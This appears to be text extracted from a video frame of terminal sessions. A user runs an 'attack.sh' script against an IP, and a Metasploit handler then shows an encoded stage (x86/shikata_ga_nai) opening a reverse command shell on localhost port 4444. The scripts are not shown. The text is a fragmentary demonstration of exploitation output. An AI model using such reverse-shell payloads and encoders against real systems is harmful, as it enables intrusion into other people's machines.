 (~/code/USaBuse) [🕐13:41 ?0
▶ vim attack.sh
(~/code/USaBuse) [🕐13:41 ?0
▶ vim stage.sh
(~/code/USaBuse) [🕐13:41 ?0
▶ ./attack.sh `cat currip`
Sending 7951 bytes
(~/code/USaBuse) [🕐13:42 ?0
▶ ./attack.sh `cat currip`
metasploit-framework — ./msfconsole -
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Starting the payload handler...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 127.0.0.1
[*] Command shell session 1 opened (127.0.0.1:4444 -> 127.0.0.1:49169) at 2016-0
[*] 127.0.0.1 - Command shell session 1 closed. Reason: Died from EOFError